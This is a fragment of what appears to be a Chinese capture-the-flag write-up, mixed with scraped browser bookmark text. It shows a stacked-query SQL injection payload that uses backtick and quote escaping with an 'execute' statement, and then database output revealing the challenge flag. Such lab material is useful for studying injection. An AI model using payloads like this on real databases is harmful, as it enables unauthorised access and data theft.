 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can
取材于某次真实环境渗透，只说一句话：开发和
姿势: 931114514`');execute y ;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{b8d83b25-2c03-4d1c-8d75-9846fcfd991c}"
}